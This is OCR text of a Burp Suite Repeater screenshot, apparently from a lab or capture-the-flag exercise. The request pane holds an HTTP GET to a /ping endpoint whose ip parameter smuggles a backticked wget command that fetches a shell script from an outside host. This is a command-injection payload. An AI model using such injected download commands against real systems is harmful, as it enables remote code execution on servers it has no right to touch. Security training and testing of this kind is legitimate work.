 Burp Suite Professional Burp Project Intruder Repeater View Help A Sun Dec 29 14:06
Burp Suite Professional v2024.9.3 - Temporary Project - licensed to h3110w0r1d
Updates Available
Do you want to install the updates now or
try tonight?
Try Tonight Install
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn s
1 × 2 × 3 × +
Send Cancel < >
Request
Response
Inspector
Pretty Raw Hex \n
1 GET /ping?ip=10.14.95.76.`wget%20http://10.14.95.76/1.sh` HTTP/1.1
2 Host: 10.10.45.0:8081
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Search 0 highlights
Waiting
Event log (7) All issues (105) Memory: 183.2MB
DEC
29
78
..14
T
SHELL